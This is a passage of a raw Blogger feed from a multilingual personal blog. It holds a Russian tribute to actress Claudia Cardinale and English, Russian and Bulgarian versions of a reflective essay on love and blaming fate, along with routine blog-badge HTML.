\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги 